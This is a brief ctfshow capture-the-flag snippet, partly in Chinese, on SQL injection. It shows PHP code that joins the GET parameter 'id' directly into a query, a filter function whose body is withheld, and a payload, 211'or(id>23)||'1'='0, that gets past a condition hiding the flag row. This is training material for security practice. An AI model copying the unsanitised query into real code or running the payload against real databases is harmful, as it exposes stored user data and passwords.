 查询语句
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID 211'or(id>23)||'1'='0 查询